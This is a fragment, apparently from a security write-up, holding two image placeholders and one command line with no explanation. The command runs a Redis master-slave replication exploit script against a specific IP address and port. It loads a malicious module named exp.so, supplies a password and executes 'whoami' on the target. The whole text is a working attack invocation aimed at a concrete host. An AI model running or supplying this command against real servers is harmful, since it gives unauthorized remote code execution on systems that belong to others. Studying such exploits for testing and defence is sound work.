 1 | python3 redis-master.py -r 120.27.131.154 -p 6380 -L 120.27.131.154 -P 403 -f RedisModulesSDK/exp.so -a "12345" -c "whoami" |
